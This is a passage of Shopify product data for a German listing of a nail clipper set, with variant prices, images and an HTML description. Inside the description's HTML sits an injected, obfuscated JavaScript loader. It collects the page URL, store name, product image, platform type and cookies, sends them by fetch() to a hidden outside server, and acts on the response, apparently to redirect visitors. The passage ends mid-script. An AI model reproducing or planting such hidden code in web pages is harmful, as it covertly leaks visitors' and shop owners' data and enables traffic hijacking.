Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"],"featured_image":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","options":["Farbe","Stil"],"media":[{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","width":800},{"alt":null,"id":34923625644319,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","width":800},{"alt":null,"id":34923625677087,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","width":800},{"alt":null,"id":34923625709855,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","width":800},{"alt":null,"id":34923625742623,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","width":800},{"alt":null,"id":34923625775391,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","width":800},{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","width":800},{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 